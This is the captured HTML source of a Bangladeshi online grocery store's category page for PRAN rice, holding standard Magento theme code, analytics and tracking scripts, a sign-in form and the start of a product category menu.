

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/groceries/rice/pran.html
body_size: 66868
content:
<!doctype html>
<html lang="en">
    <head >
        <script type="67aa68c32af2a15201330d9c-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.thebasketbd.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fstatic\u002Fversion1760795218\u002Ffrontend\u002FCodazon\u002Funlimited_supermarket\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="PRAN - RICE - GROCERIES"/>
<meta name="description" content="The Basket is Chittagong’s largest and most convenient superstore which enables you to buy grocery, bakery, fruits & vegetables and other products that you need every day, directly from it's local shop located at 2464/C Zakir Hossain Road, Khulshi, Chittagong. Now The Basket is also offering it’s products via online through your mobile or web browser."/>
<meta name="keywords" content="thebasketbd, online grocery Chittagong, grocery stores Chittagong, grocery price Chittagong, bangladesh online grocery, bangladesh bazaar, best bazaar, daily bazaar, daily shop, bd shop, online shop, home shop, Meat, Oil, Chal, Free home delivery, Fresh vegetables, formalin free, free return Groceries, food, vegetables, fruits, households, meat, Online supermarket,  agora online shopping, prince bazar, price of onion in meena bazaar, gemcon group, daily shopping, ghore bazar, daraz grocery shop, dokani, sheba grocery, ctg mart khaas food bd, direct fresh bd, chittagong online shopping websites, 
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>PRAN - RICE - GROCERIES</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rajdhani:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/fontawesome/fontawesome-all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<script type="67aa68c32af2a15201330d9c-text/javascript" src="https://www.thebasketbd.com/static/version1760795218/_cache/merged/7320104e093d975d5436f20ff7f761f7.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.thebasketbd.com/media/favicon/stores/1/fev.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.thebasketbd.com/media/favicon/stores/1/fev.png" />
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-P49PJ8S" type="67aa68c32af2a15201330d9c-text/javascript"></script>
<!-- Google Tag Manager -->
<script type="67aa68c32af2a15201330d9c-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRZ9W23');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="67aa68c32af2a15201330d9c-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '330243435251219');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=330243435251219&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/pub/media/stylesp.css" />
<script type="67aa68c32af2a15201330d9c-text/javascript" src="https://www.thebasketbd.com/pub/media/customp.js"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="67aa68c32af2a15201330d9c-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="115914072234963"
  theme_color="#ff7e29">
      </div>        <script type="67aa68c32af2a15201330d9c-text/javascript" id="codazon-global-config">var codazon={"now":"2026-01-14 22:40:37","dateTimeUrl":"https:\/\/www.thebasketbd.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.thebasketbd.com\/customer\/section\/load\/?sections=customer&update_section_id=0","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/header/header-style-07/header-styles.css?version=6141f5dc188c8" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/footer/footer-style-10/footer-styles.css?version=68c7d456ed0cc" /><link id="cdz-maincontent-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/main/main-content-style05/main-styles.css?version=695f80a00ab6a" /><script type="67aa68c32af2a15201330d9c-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['jquery/jquery.cookie'],function(){var styles=["https:\/\/www.thebasketbd.com\/static\/version1760795218\/frontend\/Codazon\/unlimited_supermarket\/en_US\/mage\/calendar.min.css","https:\/\/www.thebasketbd.com\/static\/version1760795218\/frontend\/Codazon\/unlimited_supermarket\/en_US\/css\/animate\/animate.min.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/print.min.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).load(loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});if($('body').hasClass('checkout-index-index')){$(document).on('ajax:removeFromCart ajax:updateCartItemQty',function(e,productIds){location.reload();});}});</script><script type="67aa68c32af2a15201330d9c-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.thebasketbd.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.thebasketbd.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.thebasketbd.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768430437}}};}</script> <script type="67aa68c32af2a15201330d9c-text/javascript">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":1,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="67aa68c32af2a15201330d9c-text/javascript">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}},deps:['Codazon_ShoppingCartPro/js/ajax-post']};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/www.thebasketbd.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-CYREZPR5TY"}}}}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script><style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } #bnt-social-login-fake-email { background-color: grey !important; border: grey !important; } #request-popup .social-login-title { background-color: grey !important; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <script type="67aa68c32af2a15201330d9c-text/javascript">(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Codazon_AjaxLayeredNavPro/js/swatch-renderer':true}}}};require.config(config);})();</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-groceries-rice-pran category-pran catalog-category-view page-layout-2columns-left">
         <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.thebasketbd.com","secure":false,"lifetime":"3600"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script type="67aa68c32af2a15201330d9c-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="67aa68c32af2a15201330d9c-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'}}});</script><div class="widget block block-static-block"><style> .whatsapp-float { position: fixed; bottom: 20px; right: 20px; z-index: 9999; font-family: Arial, sans-serif; } .whatsapp-float .whatsapp-button { display: flex; align-items: center; background: #25D366; color: #fff; padding: 10px 15px; border-radius: 50px; text-decoration: none; margin-bottom: 10px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.2); transition: background 0.3s; } .whatsapp-float .whatsapp-button:hover { background: #128C7E; } .whatsapp-float .whatsapp-button img { height: 24px; margin-right: 10px; }</style><div class="whatsapp-float"><a class="whatsapp-button" href="https://wa.me/8801799997910" target="_blank" rel="noopener"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp Logo"> KHULSHI: +8801799997910</a> <a class="whatsapp-button" href="https://wa.me/8801799997909" target="_blank" rel="noopener"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp Logo"> PANCHLAISH: +8801799997909</a></div></div><div class="page-wrapper"><header class="page-header header-style-07"><div class="container sticky-menu js-sticky-menu"><div class="panel wrapper"><div class="panel header"><ul class="header links visible-xs"><li><a href="https://www.thebasketbd.com/customer/account/" id="idt85fPa8u" >My Account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.thebasketbd.com/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://www.thebasketbd.com/customer/account/login/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA%2C%2C/" >Sign In</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Think&#x20;shopping&#x20;think&#x20;us.'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.thebasketbd.com/customer/account/create/" id="idDNGWE25B" >Create an Account</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a><div class="row"><div class="col-sm-8 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.thebasketbd.com/" title=""><img class="main-logo hidden-xs" src="https://www.thebasketbd.com/media/logo/stores/1/Logo_2.png" alt="" /><img class="small-logo visible-xs" src="https://www.thebasketbd.com/media/logo/stores/1/Logo_2.png" alt="" /></a></div><div class="col-sm-16 header-panel-right"><ul class="header features-links items hidden-xs"><!-- link style 02 --><li class="link wishlist"><div class="cdz-dropdown" data-role="cdz-dropdown"><a class="cdz-dd-trigger" data-role="cdz-dd-trigger" data-bind="scope: 'wishlist'" href="javascript:void(0)" id="top-wishlist"><span class="text-underlink">Welcome</span> <span class="text-uppercase"> Wish List</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><div class="block social-login-authentication-channel account-social-login"><div class="block-content"><div class="actions-toolbar social-btn social-btn-actions-toolbar google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'><span class="fa fa-google"></span> Sign in with Google</a></div><div class="actions-toolbar social-btn social-btn-actions-toolbar yahoo-login"><a class="btn btn-block btn-social btn-yahoo" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/yahoo/", "label": "Login By Yahoo"}}'><span class="fa fa-yahoo"></span> Sign in with Yahoo</a></div></div></div><form name="loginForm" action="https://www.thebasketbd.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA%2C%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="wUHohEm5dDjUtEWI" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.thebasketbd.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.thebasketbd.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.thebasketbd.com/customer/account/create/">Start Here.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hello, sign in</span> <span class="text-uppercase">Your account</span></a></div></li><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.thebasketbd.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">My Cart</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="67aa68c32af2a15201330d9c-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.thebasketbd.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.thebasketbd.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.thebasketbd.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768430437}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/images/loader-1.gif"}}</script></li></ul></div><div id="header-panel-bottom" class="col-sm-24 header-panel-bottom cdz-fix-left"><div class="row"><div class="col-sm-6 header-vertical-menu-wrap"> <div id="desk_vertcial-menu-container" class="hidden-xs desk-vertcial-menu-container click-display"><div class="main-content-top-left" data-role="menu-container"><div class="menu-title" data-role="menu-title">All Categories</div><div class="menu-container hidden-xs" data-role="menu-content"><div class="cdz-menu no-loaded cdz-vertical-menu dropdown-fullheight cdz-normal" id="menu-9-696811e3e5249" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"unlimited-supermarket-left-navigation","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/discount.png"></i> <span>OFFER & PROMO</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/popular-products.html" ><span>Popular Products</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/pickofthemonth.html" ><span>Pick of The Month</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/pow.html" ><span>Pick of The Week</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/exclusive-christmas-new-year-offers.html" ><span>EXCLUSIVE CHRISTMAS &amp; NEW YEAR OFFERS</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/ramen-festival.html" ><span>RAMEN FESTIVAL</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/back-to-school.html" ><span>Back to School</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/get-free.html" ><span>Get FREE</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/new-arrival.html" ><span>NEW ARRIVAL</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/buy-more-save-more.html" ><span>Buy More Save More</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/month-end-offer.html" ><span>MONTH END OFFER</span></a></li><li class="level1 nav-11 item last"><a class="menu-link" 